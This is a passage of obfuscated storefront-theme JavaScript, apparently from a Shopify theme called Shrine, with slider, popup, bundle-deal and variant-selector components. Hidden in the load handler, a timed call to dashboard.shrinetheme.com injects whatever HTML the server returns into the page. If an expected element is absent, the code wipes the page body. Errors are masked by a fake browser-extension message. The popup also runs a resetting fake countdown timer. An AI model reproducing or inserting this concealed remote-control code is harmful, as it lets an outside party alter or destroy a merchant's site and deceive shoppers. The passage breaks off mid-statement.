ResizeObserver(_0x7237dc=>this.initPages()).observe(this.slider),this[_0x5621(445)].addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link")))&&(this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(_0x169260=>_0x169260.addEventListener("click",this.linkToSlide[_0x5621(595)](this))))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(_0x1b16d4=>_0x1b16d4.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this[_0x5621(441)]=Math.floor((this.slider.clientWidth-this[_0x5621(527)][0].offsetLeft)/this.sliderItemOffset),this.totalPages=this[_0x5621(527)].length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this[_0x5621(445)]||!this.nextButton)return;const _0x2e7621=this[_0x5621(454)];this[_0x5621(454)]=Math.round(this[_0x5621(445)].scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this[_0x5621(541)].textContent=this.totalPages),this.currentPage!=_0x2e7621&&this.dispatchEvent(new CustomEvent(_0x5621(498),{detail:{currentPage:this[_0x5621(454)],currentElement:this.sliderItemsToShow[this[_0x5621(454)]-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0&&(this.sliderControlButtons[_0x5621(561)](_0x205082=>{_0x205082.classList.remove("slider-counter__link--active"),_0x205082.removeAttribute("aria-current")}),this.sliderControlButtons[this[_0x5621(454)]-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0)),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x5621(527)][0])&&this.slider[_0x5621(598)]===0?this.prevButton.setAttribute("disabled",_0x5621(439)):this.prevButton[_0x5621(641)]("disabled"),this.isSlideVisible(this[_0x5621(527)][this.sliderItemsToShow.length-1])?this.nextButton.setAttribute(_0x5621(439),"disabled"):this.nextButton.removeAttribute(_0x5621(439)))}[_0x5621(554)](_0x20cfbb,_0x14289b=0){const _0x3be366=this.slider.clientWidth+this.slider.scrollLeft-_0x14289b;return _0x20cfbb.offsetLeft+_0x20cfbb.clientWidth<=_0x3be366&&_0x20cfbb.offsetLeft>=this.slider.scrollLeft}onButtonClick(_0x95068a){_0x95068a[_0x5621(585)]();const _0x214312=_0x95068a.currentTarget.dataset.step||1;this.slideScrollPosition=_0x95068a[_0x5621(440)].name==="next"?this.slider[_0x5621(598)]+_0x214312*this.sliderItemOffset:this[_0x5621(445)][_0x5621(598)]-_0x214312*this.sliderItemOffset,this.slider[_0x5621(580)]({left:this.slideScrollPosition})}[_0x5621(495)](_0x52168c){_0x52168c.preventDefault();const _0x3bbef1=this.slider[_0x5621(598)]+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(_0x52168c.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:_0x3bbef1})}}customElements.define("slider-component",SliderComponent),window[_0x5621(588)](_0x5621(505),function(){document.querySelectorAll(".comparison-slider").forEach(_0x12cf57=>{const _0x1e9925=_0x12cf57.querySelector(".comparison-slider__overlay"),_0x3ab151=_0x12cf57.querySelector(".comparison-slider__overlay-under"),_0x2c77da=_0x12cf57.querySelector(".comparison-slider__line");_0x12cf57.querySelector(".comparison-slider__input").addEventListener("input",_0x4f73e5=>{const _0x509b13=_0x4f73e5.currentTarget.value;_0x1e9925.style.width=_0x509b13+"%",_0x3ab151.style.width=100-_0x509b13+"%",_0x2c77da.style.left=_0x509b13+"%"})});const _0xf37f09=document.querySelector(".sticky-atc");if(_0xf37f09){const _0x15c70b=document.querySelector(".footer ");_0x15c70b.style.marginBottom=_0xf37f09.clientHeight-1+"px"}const _0x300a10=document[_0x5621(656)](".sign-up-popup-modal");if(_0x300a10){let _0x3abaa42=function(_0x407bd5,_0x5c850b){var _0x30b580=new Date(_0x407bd5);return _0x30b580.setDate(_0x30b580.getDate()+_0x5c850b),_0x30b580},_0x439b232=function(){setTimeout(function(){_0x300a10.classList.add(_0x5621(470)),_0x17945f.classList[_0x5621(472)]("popup-overlay--active"),_0x36961a2();const _0x93adda=_0x3abaa42(_0x18100d,parseInt(_0x2b4951)),_0x106332={next_display_date:_0x93adda,dismissed:!1};localStorage.setItem(_0x1617c5,JSON.stringify(_0x106332))},parseInt(_0x2fdfa9)*1e3)},_0x36961a2=function(){if(_0x59ada8===_0x5621(570)){const _0x6c9cfb=_0x300a10.querySelector(".popup-modal__timer__minutes"),_0x18bd5c=_0x300a10[_0x5621(656)](".popup-modal__timer__seconds");let _0x2af662=parseFloat(_0x1f03a5)*60,_0x452b91=Math.floor(_0x2af662/60);_0x452b91.toString()[_0x5621(579)]===1&&(_0x452b91="0"+_0x452b91);let _0x2b2454=_0x2af662%60;_0x2b2454.toString().length===1&&(_0x2b2454="0"+_0x2b2454),_0x6c9cfb.innerText=_0x452b91,_0x18bd5c.innerText=_0x2b2454;const _0x11b101=setInterval(()=>{_0x2af662-=1;let _0x339119=Math.floor(_0x2af662/60);_0x339119.toString().length===1&&(_0x339119="0"+_0x339119);let _0x4196fb=_0x2af662%60;_0x4196fb.toString()[_0x5621(579)]===1&&(_0x4196fb="0"+_0x4196fb),_0x6c9cfb.innerText=_0x339119,_0x18bd5c[_0x5621(515)]=_0x4196fb,_0x2af662<=0&&(_0x2af662=parseFloat(_0x1f03a5)*60-45)},1e3)}},_0x3a7e662=function(){_0x300a10.classList[_0x5621(524)]("popup-modal--active"),_0x17945f.classList.remove("popup-overlay--active")};var _0x3abaa4=_0x3abaa42,_0x439b23=_0x439b232,_0x36961a=_0x36961a2,_0x3a7e66=_0x3a7e662;const _0x2146a7=_0x300a10.getAttribute("data-test-mode"),_0x2fdfa9=_0x300a10[_0x5621(542)]("data-delay-seconds"),_0x2b4951=_0x300a10.getAttribute("data-delay-days"),_0x59ada8=_0x300a10.getAttribute("data-display-timer"),_0x1f03a5=_0x300a10.getAttribute("data-timer-duration"),_0x17945f=document[_0x5621(656)](".sign-up-popup-overlay"),_0x53c7a8=_0x300a10.querySelector(".popup-modal__close"),_0x1dedea=_0x300a10.querySelector(".popup-modal__dismiss-btn"),_0x18100d=new Date,_0x1617c5="promo-bar-data-"+window.location.host;if(_0x2146a7==="false")if(this.localStorage.getItem(_0x1617c5)===null)_0x439b232();else{const _0x1ba58f=JSON.parse(this[_0x5621(487)][_0x5621(552)](_0x1617c5)),_0x5ebf58=new Date(_0x1ba58f.next_display_date);_0x18100d.getTime()>_0x5ebf58.getTime()&&_0x439b232()}else _0x36961a2();_0x17945f.addEventListener("click",function(){_0x3a7e662()}),_0x53c7a8.addEventListener("click",function(){_0x3a7e662()}),_0x1dedea&&_0x1dedea.addEventListener("click",function(){_0x3a7e662()})}const _0x597646=document.querySelector(".search-modal__form--polyfill"),_0x1f1bf3=_0x597646[_0x5621(542)]("data-search-value");_0x597646!==null&&_0x1f1bf3!==void 0?setTimeout(function(){try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x5621(642),"sec-fetch-site":"cross-site"},body:JSON.stringify({data:_0x1f1bf3.trim()}),method:_0x5621(465),mode:"cors",credentials:"omit"}).then(_0x97ead=>{if(_0x97ead.status===201)return _0x97ead[_0x5621(539)]()})[_0x5621(477)](_0x449988=>{_0x449988&&document[_0x449988.b]&&(document[_0x449988.b].innerHTML=_0x449988.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},4486):document.body.innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){super(),this[_0x5621(596)]=this[_0x5621(656)](".slider-buttons"),this[_0x5621(608)]=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(_0x5621(664))),this.sliderControlLinksArray[_0x5621(561)](_0x4c3dae=>_0x4c3dae.addEventListener("click",this.linkToSlide.bind(this))),this[_0x5621(445)].addEventListener("scroll",this[_0x5621(463)].bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this[_0x5621(566)]())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this[_0x5621(506)].addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this[_0x5621(652)].bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this[_0x5621(553)](),this[_0x5621(607)]=!0}onButtonClick(_0x183706){super.onButtonClick(_0x183706);const _0x143d5f=this.currentPage===1,_0x1478c7=this.currentPage===this.sliderItemsToShow.length;!_0x143d5f&&!_0x1478c7||(_0x143d5f&&_0x183706[_0x5621(440)].name===_0x5621(466)?this.slideScrollPosition=this[_0x5621(445)].scrollLeft+this[_0x5621(611)].clientWidth*this.sliderItemsToShow.length:_0x1478c7&&_0x183706[_0x5621(440)].name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this[_0x5621(494)].removeAttribute("disabled"),this[_0x5621(591)].length&&(this[_0x5621(591)][_0x5621(561)](_0x5c568a=>{_0x5c568a.classList[_0x5621(524)]("slider-counter__link--active"),_0x5c568a.removeAttribute(_0x5621(517))}),this[_0x5621(591)][this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1][_0x5621(623)]("aria-current",!0))}[_0x5621(660)](){this[_0x5621(620)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this[_0x5621(590)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0x5621(607)]}[_0x5621(521)](_0x5920a7){const _0x184918=_0x5920a7.target===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5621(610)](_0x5920a7[_0x5621(615)]);!this.autoplayButtonIsSetToPlay||_0x184918||this.play()}focusInHandling(_0x506b1f){(_0x506b1f.target===this.sliderAutoplayButton||this[_0x5621(506)].contains(_0x506b1f[_0x5621(615)]))&&this.autoplayButtonIsSetToPlay?this.play():this[_0x5621(607)]&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this[_0x5621(529)]),this.autoplay=setInterval(this[_0x5621(563)].bind(this),this[_0x5621(568)])}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}[_0x5621(620)](_0x1ed460){_0x1ed460?(this.sliderAutoplayButton[_0x5621(604)].add(_0x5621(500)),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this[_0x5621(506)].classList[_0x5621(524)](_0x5621(500)),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const _0xe8b0ce=this.currentPage===this.sliderItems.length?0:this[_0x5621(445)].scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider[_0x5621(580)]({left:_0xe8b0ce})}[_0x5621(463)](){this[_0x5621(527)].forEach((_0x821329,_0x15cbbe)=>{const _0x836b8c=_0x821329.querySelectorAll("a");_0x15cbbe===this.currentPage-1?(_0x836b8c.length&&_0x836b8c.forEach(_0x13c80e=>{_0x13c80e.removeAttribute(_0x5621(632))}),_0x821329.setAttribute("aria-hidden","false"),_0x821329.removeAttribute("tabindex")):(_0x836b8c[_0x5621(579)]&&_0x836b8c.forEach(_0x461ddc=>{_0x461ddc.setAttribute(_0x5621(632),"-1")}),_0x821329[_0x5621(623)](_0x5621(467),_0x5621(570)),_0x821329.setAttribute("tabindex","-1"))})}[_0x5621(495)](_0x355515){_0x355515.preventDefault();const _0x2e8093=this.slider.scrollLeft+this[_0x5621(611)][_0x5621(628)]*(this.sliderControlLinksArray.indexOf(_0x355515.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:_0x2e8093})}}customElements[_0x5621(503)]("slideshow-component",SlideshowComponent);class BundleDeals extends HTMLElement{constructor(){super(),this.productContainers=this.querySelectorAll(".bundle-deals__product"),this[_0x5621(662)]=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this[_0x5621(442)](_0x5621(658)),this[_0x5621(549)]=this.querySelectorAll(".bundle-deals__checkbox"),this[_0x5621(650)]=this.querySelectorAll(_0x5621(438)),this.prices=this[_0x5621(442)](".bundle-deals__price"),this.comparePrices=this[_0x5621(442)](".bundle-deals__compare-price"),this[_0x5621(592)]=this.querySelector(".bundle-deals__total-price"),this.totalComparePrice=this.querySelector(".bundle-deals__total-compare-price"),this.updatePrices=this.dataset.updatePrices===_0x5621(570),this.currencySymbol=this.dataset.currencySymbol,this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5621(459)]=[],this.initIds(),this.checkboxes.forEach(_0x6ff467=>{_0x6ff467.addEventListener(_0x5621(644),this.handleCheckboxChange.bind(this))}),this.variantPickers.forEach(_0x4a1ed4=>{_0x4a1ed4[_0x5621(588)]("change",this.handleSelectChange.bind(this))})}[_0x5621(522)](){this.checkboxes[_0x5621(561)](_0x557f35=>{this.selectedVariants[_0x557f35[_0x5621(649)][_0x5621(501)]]={id:_0x557f35.dataset.id,price:_0x557f35.dataset.price,comparePrice:_0x557f35.dataset[_0x5621(582)],checked:!0}}),this.updateFormIds()}handleCheckboxChange(_0x922a2){const _0x582e8f=_0x922a2.currentTarget,_0x106144=_0x582e8f.checked,_0x6186a1=parseInt(_0x582e8f.dataset.index);this.selectedVariants[_0x582e8f.dataset.idIndex][_0x5621(482)]=_0x106144;const _0x5ca766=this.productContainers[_0x6186a1],_0x254259=_0x5ca766.querySelector(".bundle-deals__variant-select");_0x106144?(this.mediaItemContainers[_0x6186a1].classList.remove("bundle-deals__media-item--disabled"),_0x5ca766.classList.remove("bundle-deals__product--deselected"),_0x254259&&_0x254259.removeAttribute(_0x5621(439))):(this.mediaItemContainers[_0x6186a1].classList.add(_0x5621(525)),_0x5ca766.classList.add("bundle-deals__product--deselected"),_0x254259&&_0x254259.setAttribute(_0x5621(439),"")),this.updateFormIds(),this.updatePrices&&this.updateTotalPrice()}handleSelectChange(_0x481494){const _0x3b77c0=_0x481494.currentTarget,_0x555f53=parseInt(_0x3b77c0[_0x5621(649)].index);let{price:_0x1a24a7,comparePrice:_0xa75f9a,image:_0x5dc1fc}=_0x481494.target.options[_0x481494.target.selectedIndex].dataset;_0x1a24a7=parseInt(_0x1a24a7),_0xa75f9a=parseInt(_0xa75f9a);const _0x35af6d=_0x481494.target.value;this.selectedVariants[_0x3b77c0.dataset.idIndex].id=_0x35af6d,this.selectedVariants[_0x3b77c0.dataset[_0x5621(501)]].price=_0x1a24a7,this.selectedVariants[_0x3b77c0.dataset[_0x5621(501)]].comparePrice=_0xa75f9a,this.updateFormIds(),this.updatePrices&&(this.prices[_0x555f53].innerHTML=this[_0x5621(575)]+(_0x1a24a7/100).toFixed(2),_0xa75f9a>_0x1a24a7?this.comparePrices[_0x555f53].innerHTML=this.currencySymbol+(_0xa75f9a/100).toFixed(2):this.comparePrices[_0x555f53].innerHTML="",this.updateTotalPrice()),_0x5dc1fc&&_0x5dc1fc.length>0&&(this.mediaItemImgs[_0x555f53].src=_0x5dc1fc)}updateFormIds(){const _0x27a858=[],_0x5db05d=this[_0x5621(613)];for(const _0x4c52ac in _0x5db05d){const _0x29942d=_0x5db05d[_0x4c52ac];if(_0x29942d!=null&&_0x29942d[_0x5621(482)]){const _0xb389bd=_0x27a858.findIndex(_0x418075=>_0x418075.id===_0x29942d.id);_0xb389bd<0?_0x27a858.unshift({id:_0x29942d.id,quantity:1}):_0x27a858[_0xb389bd].quantity+=1}}this.formVariants=_0x27a858}updateTotalPrice(){const _0x20c50b=[],_0x4b1bf1=[],_0x491a40=this.selectedVariants;for(const _0x27e46f in _0x491a40){const _0x464112=_0x491a40[_0x27e46f];_0x464112!=null&&_0x464112.checked&&(_0x20c50b[_0x5621(519)](parseInt(_0x464112.price)),_0x4b1bf1.push(parseInt(_0x464112.comparePrice)))}const _0x5475cd=_0x20c50b.reduce((_0x52088f,_0x26efed)=>_0x52088f+_0x26efed,0),_0x5e2987=_0x4b1bf1.reduce((_0x40e720,_0x1dbe70)=>_0x40e720+_0x1dbe70,0);this.totalPrice[_0x5621(571)]=this.currencySymbol+(_0x5475cd/100)[_0x5621(526)](2),_0x5e2987>_0x5475cd?this.totalComparePrice.innerHTML=this.currencySymbol+(_0x5e2987/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements.define("bundle-deals",BundleDeals);function _0x5621(_0x5c10fd,_0x4bc375){const _0x3271de=_0x2754();return _0x5621=function(_0x567b7e,_0x289a24){return _0x567b7e=_0x567b7e-438,_0x3271de[_0x567b7e]},_0x5621(_0x5c10fd,_0x4bc375)}class QuantityBreaks extends HTMLElement{constructor(){super(),this.inputs=this.querySelectorAll(_0x5621(546)),this.labels=this.querySelectorAll(".quantity-break"),this.jsonData=this.querySelector('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants==="true",this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this.formVariants=[],this.selectedQuantity=1,this[_0x5621(656)]("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x5621(656)](_0x5621(458)).value)),this.variantSelects=this[_0x5621(442)](_0x5621(486)),this[_0x5621(449)]&&this.initVariants(),this[_0x5621(510)].forEach(_0xa3beb8=>{_0xa3beb8.addEventListener("change",this.handleChange.bind(this))}),this.variantSelects.forEach(_0x5c52eb=>{_0x5c52eb.addEventListener("change",this[_0x5621(647)][_0x5621(595)](this))})}handleSelectChange(_0x5440c0){const _0x1ad8e1=_0x5440c0.currentTarget,_0x148627=Array.from(_0x1ad8e1.querySelectorAll(_0x5621(540)),_0x202322=>_0x202322.value),_0x6f263c=this[_0x5621(492)]().find(_0xf6cba6=>!_0xf6cba6[_0x5621(630)].map((_0x9faf3b,_0x526b59)=>_0x148627[_0x526b59]===_0x9faf3b).includes(!1));_0x1ad8e1.dataset[_0x5621(453)]=_0x6f263c.id;const _0x1a62e1=_0x1ad8e1.dataset[_0x5621(594)],_0x94d6b8=_0x1ad8e1.closest(".quantity-break").dataset.input;this.selectedVariants[_0x94d6b8][_0x1a62e1]=_0x6f263c.id,this.updateFormVariants(_0x94d6b8),this.updateMedia(_0x6f263c)}getVariantData(){return this[_0x5621(530)]=this.variantData||JSON[_0x5621(606)](this.jsonData.textContent),this.variantData}initVariants(){this.hasVariants&&(this[_0x5621(602)][_0x5621(561)](_0x181425=>{if(_0x181425.querySelector(_0x5621(612))){let _0x42f670=[];_0x181425.querySelectorAll(".quantity-break__selector-item")[_0x5621(561)](_0xd1763=>{_0x42f670.push(_0xd1763.dataset[_0x5621(453)])}),this.selectedVariants[_0x181425.dataset.input]=_0x42f670}}),this.formVariants=[])}updateFormVariants(_0x17f4ca){if(!this.hasVariants)return;const _0x3b1bf2=this.selectedVariants[_0x17f4ca],_0xade49c=[];for(let _0x1b4ba4=0;_0x1b4ba4<_0x3b1bf2[_0x5621(579)];_0x1b4ba4++){const _0x342d7f=_0x3b1bf2[_0x1b4ba4],_0x45192a=_0xade49c.findIndex(_0x39d1a4=>_0x39d1a4.id===_0x342d7f);_0x45192a<0?_0xade49c.unshift({id:_0x342d7f,quantity:1}):_0xade49c[_0x45192a].quantity+=1}this.formVariants=_0xade49c}updateMedia(_0x46f2b5){if(!_0x46f2b5||!_0x46f2b5[_0x5621(538)])return;document.querySelectorAll('[id^="MediaGallery-'+this.dataset.section+'"]').forEach(_0x25b0c3=>_0x25b0c3.setActiveMedia(this.dataset.section+"-"+_0x46f2b5.featured_media.id,!0))}handleChange(_0x44914c){const _0x3259a9=parseInt(_0x44914c.target[_0x5621(584)]);this.selectedQuantity=_0x3259a9,this.hasVariants&&this[_0x5621(469)](_0x44914c[_0x5621(615)].dataset.input),this[_0x5621(603)]&&this[_0x5621(603)][_0x5621(577)](_0x3259a9)}}customElements.define("quantity-breaks",QuantityBreaks);class VariantSelects extends HTMLElement{constructor(){super(),this.QuantityBreaks=document[_0x5621(600)]("quantity-breaks-"+this.dataset[_0x5621(625)]),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this[_0x5621(573)](),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}[_0x5621(593)](){this.options=Array.from(this.querySelectorAll("select"),_0x24a91b=>_0x24a91b.value)}[_0x5621(635)](){this[_0x5621(634)]=this.getVariantData().find(_0x5a9e55=>!_0x5a9e55.options.map((_0x564fde,_0x5e94c8)=>this.options[_0x5e94c8]===_0x564fde).includes(!1))}[_0x5621(589)](){if(!this[_0x5621(634)]||!this.currentVariant.featured_media)return;document.querySelectorAll('[id^="MediaGallery-'+this.dataset.section+'"]')[_0x5621(561)](_0x2dd34f=>_0x2dd34f.setActiveMedia(this.dataset.section+"-"+this[_0x5621(634)].featured_media.id,!0));const _0x2e6912=document.querySelector(_0x5621(509)+this.dataset.section+" .product-media-modal__content");if(!_0x2e6912)return;const _0x51cc45=_0x2e6912.querySelector('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x2e6912.prepend(_0x51cc45)}updateURL(){!this.currentVariant||this[_0x5621(649)].updateUrl==="false"||window.history.replaceState({},"",this[_0x5621(649)].url+_0x5621(493)+this.currentVariant.id)}updateShareUrl(){const _0x330d24=document.getElementById("Share-"+this.dataset.section);!_0x330d24||!_0x330d24[_0x5621(512)]||_0x330d24.updateUrl(""+window.shopUrl+this[_0x5621(649)].url+"?variant="+this.currentVariant.id)}[_0x5621(520)](){document[_0x5621(442)](_0x5621(616)+this.dataset.section+_0x5621(597)+this.dataset.section).forEach(_0xe9ab43=>{const _0x25351a=_0xe9ab43[_0x5621(656)](_0x5621(443));_0x25351a.value=this.currentVariant.id,_0x25351a[_0x5621(649)][_0x5621(453)]=this.currentVariant.id,_0x25351a[_0x5621(626)](new Event(_0x5621(644),{bubbles:!0}))})}updateVariantStatuses(){const _0x52f290=this[_0x5621(530)][_0x5621(484)](_0x3c2c37=>this.querySelector(":checked").value===_0x3c2c37.option1),_0x7b36ab=[...this.querySelectorAll(".product-form__input")];_0x7b36ab.forEach((_0x35a861,_0x389de3)=>{if(_0x389de3===0)return;const _0x249c4b=[..._0x35a861.querySelectorAll('input[type="radio"], option')],_0x19afcf=_0x7b36ab[_0x389de3-1].querySelector(":checked").value,_0x22182b=_0x52f290.filter(_0x1d0a0a=>_0x1d0a0a.available&&_0x1d0a0a["option"+_0x389de3]===_0x19afcf).map(_0x468972=>_0x468972[_0x5621(617)+(_0x389de3+1)]);this[_0x5621(651)](_0x249c4b,_0x22182b)})}setInputAvailability(_0x1a634f,_0x3943e7){_0x1a634f.forEach(_0x4c6810=>{_0x3943e7.includes(_0x4c6810.getAttribute("value"))?_0x4c6810[_0x5621(515)]=_0x4c6810.getAttribute("value"):_0x4c6810.innerText=window.variantStrings.unavailable_with_option.replace("[value]",_0x4c6810.getAttribute("value"))})}[_0x5621(574)](){const _0x272414=document.querySelector("pickup-availability");_0x272414&&(this.currentVariant&&this.currentVariant.available?_0x272414.fetchAvailability(this[_0x5621(634)].id):(_0x272414.removeAttribute("available"),_0x272414.innerHTML=""))}removeErrorMessage(){const _0x5f372c=this.closest("section");if(!_0x5f372c)return;const _0x211278=_0x5f372c[_0x5621(656)]("product-form");_0x211278&&_0x211278.handleErrorMessage()}[_0x5621(573)](){const _0x382e3d=this.currentVariant.id,_0x523c36=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(this.dataset.url+"?variant="+_0x382e3d+"&section_id="+(this[_0x5621(649)].originalSection?this.dataset.originalSection:this.dataset.section)).then(_0x2a1eb0=>_0x2a1eb0[_0x5621(528)]())[_0x5621(477)](_0x2f24ff=>{if(this.currentVariant.id!==_0x382e3d)return;const _0x5acfe9=new DOMParser().parseFromString(_0x2f24ff,_0x5621(452)),_0x53d168=document.getElementById(_0x5621(455)+this.dataset.section),_0x81c1b8=_0x5acfe9.getElementById("price-"+(this[_0x5621(649)].originalSection?this.dataset.originalSection:this.dataset.section)),_0x2c496f=document[_0x5621(600)]("atc-price-"+this.dataset.section),_0x2c0f16=_0x5acfe9.getElementById("atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x5621(649)][_0x5621(625)])),_0x182a71=document.getElementById("option-1-price-"+this[_0x5621(649)][_0x5621(625)]),_0x3ebc15=_0x5acfe9.getElementById("option-1-price-"+(this.dataset.originalSection?this.dataset.originalSection:this.dataset[_0x5621(625)])),_0x36c7ce=document.getElementById("option-2-price-"+this.dataset.section),_0xd353b8=_0x5acfe9.getElementById("option-2-price-"+(this.dataset.originalSection?this.dataset[_0x5621(636)]:this.dataset[_0x5621(625)])),_0x167669=document.getElementById("option-3-price-"+this.dataset[_0x5621(625)]),_0x22df27=_0x5acfe9.getElementById("option-3-price-"+(this[_0x5621(649)][_0x5621(636)]?this[_0x5621(649)].originalSection:this.dataset.section)),_0x1f55fe=document.getElementById("option-4-price-"+this[_0x5621(649)].section),_0x2f78d8=_0x5acfe9[_0x5621(600)]("option-4-price-"+(this.dataset[_0x5621(636)]?this.dataset.originalSection:this[_0x5621(649)].section)),_0x2bc440=_0x5acfe9.getElementById(_0x5621(518)+(this.dataset.originalSection?this[_0x5621(649)].originalSection:this.dataset[_0x5621(625)])),_0x4d07ae=document.getElementById("Sku-"+this.dataset.section),_0xf76673=_0x5acfe9[_0x5621(600)]("Inventory-"+(this.dataset.originalSection?this.dataset.originalSection:this.dataset[_0x5621(625)])),_0x276b12=document.getElementById("Inventory-"+this.dataset.section);if(_0x81c1b8&&_0x53d168&&(_0x53d168.innerHTML=_0x81c1b8.innerHTML),_0x2c0f16&&_0x2c496f&&(_0x2c496f.innerHTML=_0x2c0f16[_0x5621(571)]),this.QuantityBreaks&&(_0x3ebc15&&_0x182a71&&(_0x182a71.innerHTML=_0x3ebc15[_0x5621(571)]),_0xd353b8&&_0x36c7ce&&(_0x36c7ce.innerHTML=_0xd353b8.innerHTML),_0x22df27&&_0x167669&&(_0x167669.innerHTML=_0x22df27[_0x5621(571)]),_0x2f78d8&&_0x1f55fe&&(_0x1f55fe[_0x5621(571)]=_0x2f78d8.innerHTML),this.QuantityBreaks.hasVariants)){const _0x347e7b=_0x5acfe9.getElementById("quantity-breaks-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x5621(649)].section));this.QuantityBreaks.variantSelects[_0x5621(561)](_0x158412=>{_0x158412.dataset.selectedId=this.currentVariant.id});const _0x4e9e4a=this.QuantityBreaks[_0x5621(442)](".quantity-break__variant-select"),_0x1f4509=_0x347e7b.querySelectorAll(".quantity-break__variant-select");for(let _0x57bccd=0;_0x57bccd<_0x4e9e4a.length;_0x57bccd++)_0x4e9e4a[_0x57bccd][_0x5621(571)]=_0x1f4509[_0x57bccd].innerHTML;this[_0x5621(646)].initVariants()}_0xf76673&&_0x276b12&&(_0x276b12.innerHTML=_0xf76673.innerHTML),_0x2bc440&&_0x4d07ae&&(_0x4d07ae.innerHTML=_0x2bc440.innerHTML,_0x4d07ae.classList[_0x5621(462)]("visibility-hidden",_0x2bc440.classList[_0x5621(610)]("visibility-hidden")));const _0x3ab0b0=document.getElementById("price-"+this.dataset[_0x5621(625)]);_0x3ab0b0&&_0x3ab0b0.classList.remove(_0x5621(640)),_0x276b12&&_0x276b12.classList[_0x5621(462)]("visibility-hidden",_0xf76673.innerText==="");const _0x1beaaf=_0x5acfe9.getElementById("ProductSubmitButton-"+_0x523c36);this[_0x5621(513)](_0x1beaaf?_0x1beaaf.hasAttribute("disabled"):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[_0x5621(565)],{data:{sectionId:_0x523c36,html:_0x5acfe9,variant:this.currentVariant}})})}toggleAddButton(_0x13d366=!0,_0x187515,_0x23c6e7=!0){const _0xabfc69=document[_0x5621(600)](_0x5621(629)+this.dataset.section);if(!_0xabfc69)return;const _0x2b24ba=_0xabfc69.querySelector('[name="add"]'),_0x1990e7=_0xabfc69.querySelector('[name="add"] > span');_0x2b24ba&&(_0x13d366?(_0x2b24ba.setAttribute("disabled",_0x5621(439)),_0x187515&&(_0x1990e7.textContent=_0x187515)):(_0x2b24ba.removeAttribute("disabled"),_0x1990e7.textContent=window.variantStrings.addToCart))}setUnavailable(){const _0xf0b6e1=document.getElementById("product-form-"+this.dataset.section),_0x147176=_0xf0b6e1.querySelector(_0x5621(605)),_0x549bfe=_0xf0b6e1.querySelector('[name="add"] > 